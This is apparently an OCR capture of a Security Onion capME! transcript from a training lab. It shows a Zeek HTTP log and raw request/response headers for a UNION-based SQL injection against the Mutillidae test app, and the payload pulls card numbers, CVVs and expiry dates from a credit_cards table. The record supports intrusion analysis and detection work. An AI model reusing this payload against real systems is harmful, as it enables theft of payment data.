 Zeek - HTTP - Kibana × capME! × +
Not secure | localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
close
209.165.200.227:56194_209.165.200.235:80-6-1637841796.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT
DST: Server: Apache/2.2.8 (Ubuntu) DAV/2
DST: X-Powered-By: PHP/5.2.4-2ubuntu5.10
DST: Expires: Thu, 19 Nov 1981 08:52:00 GMT